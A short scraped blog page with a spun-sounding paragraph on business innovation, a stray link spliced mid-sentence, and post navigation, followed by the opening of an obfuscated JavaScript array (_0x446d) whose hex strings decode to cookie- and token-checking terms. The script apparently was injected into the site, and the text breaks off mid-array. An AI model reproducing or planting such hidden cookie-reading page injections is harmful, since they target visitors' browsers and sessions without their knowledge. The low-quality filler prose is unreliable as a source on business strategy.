
Innovation: That
https://strategy-
news.org/2020/12/15/marketing-strategy/
is essential to keep
up with the occasions and the most up-to-date trends within
your industry or the larger business environment. This can
involve investing in a new technology or applying for a smaller
company that has the abilities and means to offer you a plus
in the marketplace.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x